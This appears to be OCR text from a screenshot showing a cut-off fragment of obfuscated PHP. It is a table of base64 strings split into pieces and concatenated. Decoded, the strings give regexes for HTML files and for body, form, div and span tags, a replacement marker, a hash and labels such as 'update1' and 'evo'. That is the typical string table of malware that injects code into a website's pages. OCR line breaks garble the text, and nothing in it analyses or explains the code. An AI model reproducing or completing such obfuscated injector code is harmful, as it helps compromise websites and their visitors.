
wJHxcL'
.
'mpodG0'
.
'k'
.
'fFwuY2Zt'
.
'J'
.
'HxcL
m'
.
'N'
.
'0cCR8X'
.
'C50cGwkKQ=='
,
'PGFk'
.
'Pnw8L
2'
.
'FkPg=='
,
'PGVtcz58PC'
.
'9l'
.
'bXM+'
,
'PGJsb2
NrPnw'
.
'8L2Js'
.
'b2NrPg=='
,
'P'
.
'GRp'
.
'Z'
.
'z
5'
.
'8'
.
'PC9k'
.
'aWc+'
,
'PGNl'
.
'bnRyPn'
.
'w8'
.
'L
2Nl'
.
'bnRyPg=='
,
'ZX'
.
'Zv'
,
'ZXZv'
,
'NWNhO'
.
'GY
yZWNhY'
.
'zZjZDY0'
.
'NzQz'
.
'OTFmYjR'
.
'hMzM1
Y'
.
'zZj'
.
'Ym'
.
'E='
,
'dXB'
.
'kYXRlMQ=='
,
'RVh
Q'
.
'Qw=='
,
'd'
.
'X'
.
'BkY'
.
'XRlMQ'
.
'='
.
'='
,
'LA
='
.
'='
,
'fA=='
,
'Cg=='
,
'Cg=='
,
'L1'
.
'w'
.
'uaH
R'
.
'tL2k='
,
'L1'
.
'wuc2h0bS9p'
,
''
.
'L'
.
'zxi
b'
.
'2R5K'
.
'C4qK'
.
'T8+L'
.
'2k='
,
''
.
'Lzxi'
.
'b2R
5KC'
.
'4qKT'
.
'8+L2k='
,
'Lyg8'
.
'XC'
.
'9kaX'
.
'Y+K
S9p'
,
''
.
'Lyg8XC9kaXY+K'
.
'S9'
.
'p'
,
'JD
E'
.
'='
,
'L'
.
'yg8'
.
'XC'
.
'9mb3JtPi'
.
'k'
.
'va'
.
'Q
=='
,
'Ly'
.
'g8X'
.
'C'
.
'9mb3JtPikvaQ=='
,
'J'
.
'DE
='
,
'Lyg8'
.
'XC9zcGF'
.
'u'
.
'PikvaQ=='
,
'Lyg8X
C'
.
'9zcG'
.
'FuPikvaQ'
.
'=='
,
'JDE='
,
'Lyg'
.
'8
X'
.
'C9wPikvaQ=='
,
'Lyg8'
.
'XC9wPikvaQ=='
,
''
.
'J
DE='
,
'Lzx'
.
'c'
.
'L2Jv'
.
'ZHkoLiopPz'
.
'4vaQ
='
.
'='
,
'LzxcL2JvZHkoL'
.
'io'
.
'pPz4vaQ
='
.
'='
,
'LzxcL2h0'
.
'bWw'
.
'+'
.
'L2k'
.
'='
,
'P'
.
'C
9'
.
'ib2R5P'
.
'g=='
,
'Lzxc'
.
'L2'
.
'h0bW'
.
'w+L2k
='
,
''
.
'PC9ib2R'
.
'5PjwvaHRtb'
.
'D4='
,
''
.
'd
w'
.
'=='
,
'Y'
.
'WRk'
.
'MQ=='
,
''
.
'RV'
.
'h'
.
'QQw